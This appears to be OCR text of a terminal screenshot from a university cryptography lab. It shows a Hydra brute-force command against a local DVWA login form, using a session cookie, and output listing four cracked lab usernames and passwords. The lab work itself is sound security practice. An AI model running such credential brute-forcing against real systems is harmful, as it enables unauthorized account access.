 sudo docker com
cURL
~/Universidad/C
~/Universidad/C
~/Universidad/Cripto/Lab2 (1.043s)
hydra -L user.txt -P pass.txt localhost -s 4280 http-get-form "/vulnerabilities/brute/
:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=9d69c11472bf620babc147
d6dd68ffb2;security=low:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 20:15:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tries
per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^
&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=9d69c11472bf620babc147d6dd68ffb2;secur
ity=low:F=Username and/or password incorrect
[4280][http-get-form] host: localhost   login: gordonb   password: abc123
[4280][http-get-form] host: localhost   login: admin   password: password
[4280][http-get-form] host: localhost   login: pablo   password: letmein
[4280][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 20:15:34
~/Universidad/Cripto/Lab2